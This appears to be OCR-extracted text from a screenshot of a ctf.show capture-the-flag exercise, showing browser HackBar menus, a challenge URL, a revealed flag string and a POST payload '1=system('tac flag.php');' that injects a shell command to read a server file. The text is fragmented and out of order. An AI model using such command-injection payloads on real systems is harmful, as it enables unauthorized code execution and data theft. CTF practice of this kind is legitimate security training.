 01b0a764-4e71-4127-992e-213dc47293b6.challenge.ctf.show/a.php?http:%2f%2f01b0a764-4e71-4127-992e-21
火狐官方站点 新手上路 常用网址 JD 京东商城 http://challenge-25...
(line 46)
// Begin the animation
??$flag="ctfshow{2be28744-fe20-4480-bd09-064d792b378e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modifi
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://01b0a764-4e71-4127-992e-213dc47293b6.challenge.ctf.show/a.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SH
ROT13
Post Data
1=system('tac flag.php');